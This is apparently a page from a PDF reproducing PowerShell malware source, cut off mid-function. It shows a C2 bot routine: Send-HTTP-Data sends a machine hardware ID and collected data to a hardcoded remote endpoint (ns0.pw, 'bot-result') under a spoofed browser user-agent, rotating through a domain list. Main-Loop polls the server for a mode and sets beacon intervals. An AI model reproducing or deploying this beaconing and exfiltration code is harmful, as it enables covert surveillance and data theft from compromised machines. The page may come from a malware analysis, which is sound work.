#"a" | ConvertTo-JSON
#dir \ | ConvertTo-JSON
#(get-date) | ConvertTo-JSON
#(dir \)[0] | ConvertTo-JSON -maxDepth 1
#@{ "asd" = "sdfads" ; "a" = 2 } | ConvertTo-JSON
function Send-HTTP-Data {
    [CmdletBinding()]
    param([Parameter()]$DomainList, [Parameter()]$data)

    # encode data
    Write-Host "Start send http"
    Write-Host "Data: $data"
    $encdata = $data | ConvertTo-JSON #Encode-HTTP-Data $data
    $dataToSend = @{'hwid' = $(Identify-Machine); 'data' = $encdata }# | ConvertTo-
JSON
    Write-Host $dataToSend
    return Try-Domains $DomainList {
        #$url = "http://$(Identify-Machine).http.$domain"
        $url = "http://ns0.pw/index.php?r=bot-result/index"
        $ua = "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.36"

        Write-Host "[HTTP] ===> $url"
        try {
            # $d = ConvertTo-Dictionary $dataToSend | ConvertTo-JSON
            $dataToSend = $dataToSend | ConvertTo-Dictionary -KeyType String
            $response = [FormUpload]::MultipartFormDataPost($url, $ua, $dataToSend)
#, $dataToSend
            $reader = New-Object
System.IO.StreamReader($response.GetResponseStream())
            Write-Debug "[HTTP] Finished"
            return $reader.ReadToEnd()
        } catch {
            Write-Host "Exception send http"
            Write-Host $Error[0]
        }
    }
}
function Main-Loop {
    [CmdletBinding()]
    param([Parameter()]$DomainList)

    while (1) {
        try {
            # get mode
            $mode = Read-Mode $domains
            $interval = 0
            Write-Host $mode
            switch ($mode){
                '3' { break }
                '0' { $interval = 5*60 }
                '1' { $interval = 12*60*60 }
            }
            Write-Host $interval
15/18